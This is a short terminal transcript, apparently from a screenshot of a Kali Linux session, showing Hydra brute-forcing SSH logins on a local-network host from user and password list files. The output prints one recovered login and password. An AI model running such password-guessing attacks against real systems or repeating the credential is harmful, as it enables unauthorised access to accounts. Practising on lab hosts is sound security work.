 ┌──(root㉿zukhra)-[~]
└─# hydra -L userlist.txt -P 1000passwords.txt 192.168.0.110 ssh -t 1 -w 60 -o results.txt
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or
legal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-02-24 14:59:00
[DATA] max 1 task per 1 server, overall 1 task, 25 login tries (l:5/p:5), ~25 tries per task
[DATA] attacking ssh://192.168.0.110:22/
[STATUS] 16.00 tries/min, 16 tries in 00:01h, 9 to do in 00:01h, 1 active
[22][ssh] host: 192.168.0.110   login: shaxzoda   password: 012031
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-02-24 15:00:31
┌──(root㉿zukhra)-[~]
└─#